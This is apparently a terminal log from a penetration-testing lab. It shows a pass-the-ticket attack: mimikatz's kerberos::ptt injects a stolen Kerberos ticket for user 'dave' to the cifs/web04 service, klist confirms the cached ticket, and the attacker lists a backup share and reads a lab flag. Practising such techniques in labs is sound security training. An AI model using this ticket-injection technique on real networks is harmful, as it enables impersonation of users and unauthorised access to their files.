 mimikatz # kerberos::ptt [0;1b7ec4]-0-0-40810000-dave@cifs-web04.kirbi
* File: '[0;1b7ec4]-0-0-40810000-dave@cifs-web04.kirbi': OK
mimikatz # exit
Bye!
PS C:\Tools> klist
Current LogonId is 0:0xf7bbf
Cached Tickets: (1)
#0> Client: dave @ CORP.COM
Server: cifs/web04 @ CORP.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40810000 -> forwardable renewable name_canonicalize
Start Time: 5/21/2024 10:32:28 (local)
End Time: 5/21/2024 20:32:28 (local)
Renew Time: 5/28/2024 10:32:28 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Tools> ls \\web04\backup
Directory: \\web04\backup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/13/2022 5:52 AM 0 backup_schemata.txt
-a---- 5/21/2024 10:25 AM 78 flag.txt
PS C:\Tools> type \\web04\backup\flag.txt
OS{bdb808f88ce0bd450700d0d81caf88d5}
PS C:\Tools>